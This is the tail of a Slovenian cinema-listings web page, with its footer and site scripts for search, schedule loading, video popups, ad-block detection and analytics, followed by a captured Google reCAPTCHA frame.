                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Blithe Spirit', d:'99'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MdYRXsUijYUxEPMaylHEBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768433246872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>